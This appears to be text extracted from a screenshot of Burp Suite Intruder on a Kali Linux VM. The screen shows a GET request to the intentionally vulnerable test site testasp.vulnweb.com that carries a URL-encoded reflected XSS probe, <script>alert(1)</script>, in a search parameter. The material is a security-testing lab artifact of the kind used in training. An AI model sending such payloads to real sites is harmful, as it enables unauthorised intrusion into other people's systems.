 kali-linux-2021.3-virtualbox-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... acuforum search - Mozil... 09:08 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh